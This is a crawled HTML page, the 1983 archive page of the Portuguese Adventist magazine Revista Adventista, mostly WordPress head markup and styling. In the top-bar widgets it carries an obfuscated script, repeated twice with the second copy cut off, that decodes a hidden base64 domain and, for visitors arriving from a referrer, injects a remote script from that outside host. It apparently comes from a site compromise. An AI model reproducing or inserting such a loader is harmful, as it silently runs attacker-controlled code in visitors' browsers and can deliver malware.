

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/arquivo-de-1983/
body_size: 19813
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de 1983 - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/arquivo-de-1983/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de 1983 - Revista Adventista" />
	<meta property="og:description" content="Janeiro Fevereiro Março Abril Maio Junho Julho Agosto Setembro Outubro Novembro Dezembro" />
	<meta property="og:url" content="https://www.revistaadventista.pt/arquivo-de-1983/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta property="article:modified_time" content="2022-08-05T11:06:51+00:00" />
	<meta property="og:image" content="https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.revistaadventista.pt/arquivo-de-1983/","url":"https://www.revistaadventista.pt/arquivo-de-1983/","name":"Arquivo de 1983 - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"primaryImageOfPage":{"@id":"https://www.revistaadventista.pt/arquivo-de-1983/#primaryimage"},"image":{"@id":"https://www.revistaadventista.pt/arquivo-de-1983/#primaryimage"},"thumbnailUrl":"https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436.jpg","datePublished":"2021-09-28T14:12:05+00:00","dateModified":"2022-08-05T11:06:51+00:00","breadcrumb":{"@id":"https://www.revistaadventista.pt/arquivo-de-1983/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.revistaadventista.pt/arquivo-de-1983/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/arquivo-de-1983/#primaryimage","url":"https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436.jpg","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2022/08/Capa-RA-1983-436.jpg","width":536,"height":742},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/arquivo-de-1983/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Arquivo de 1983"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/pages/1033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.revistaadventista.pt/?p=1033' />
<link rel="alternate" type="application/json+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Farquivo-de-1983%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Farquivo-de-1983%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-1033 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
